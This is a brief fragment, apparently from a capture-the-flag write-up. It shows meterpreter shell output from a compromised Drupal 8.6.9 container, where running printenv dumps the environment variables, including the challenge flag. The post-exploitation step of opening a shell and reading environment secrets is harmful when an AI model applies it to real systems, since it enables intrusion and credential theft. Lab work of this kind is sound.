 meterpreter > shell
Process 60 created.
Channel 0 created.
printenv
PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi
APACHE_CONFDIR=/etc/apache2
HOSTNAME=0922e69bdc2f
DRUPAL_MD5=9455aeacf1faf24b3a12890a50198a5e
PHP_INI_DIR=/usr/local/etc/php
SHLVL=0
DRUPAL_VERSION=8.6.9
PHP_EXTRA_BUILD_DEPS=apache2-dev
PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
PHP_MD5=
PHP_VERSION=7.2.15
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172 B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F
PHP_ASC_URL=https://secure.php.net/get/php-7.2.15.tar.xz.asc/from/this/mirror
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
PHP_URL=https://secure.php.net/get/php-7.2.15.tar.xz/from/this/mirror
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/root/.composer/vendor/bin
APACHE_LOCK_DIR=/var/lock/apache2
GZCTF_FLAG=flag{5afb237c-eedf-4a08-a795-29d43a085943}
LANG=C
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
ibc-dev make pkg-config re2c
PWD=/var/www/html
PHP_SHA256=75e90012faef700dffb29311f3d24fa25f1a5e0f70254a9b8d5c794e25e938ce
APACHE_ENVVARS=/etc/apache2/envvars
GZCTF_TEAM_ID=113